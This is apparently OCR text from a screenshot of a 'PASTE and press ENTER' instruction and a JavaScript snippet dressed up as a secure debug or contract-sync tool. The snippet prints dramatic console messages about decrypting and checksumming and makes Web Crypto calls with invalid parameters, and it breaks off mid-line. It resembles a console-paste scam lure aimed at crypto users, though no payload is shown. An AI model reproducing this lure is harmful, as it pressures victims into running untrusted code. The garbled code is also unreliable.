
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: fqlc2pyxiwv

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid Contract ad
dress (Hash: 0x9eb35c5f)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"AES-GCM",hash:"SHA-25
6"},true,["encrypt"]);

  const secret = await crypto.subtle.deri
veKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(28)}, _0xBlock, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_bu
ffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_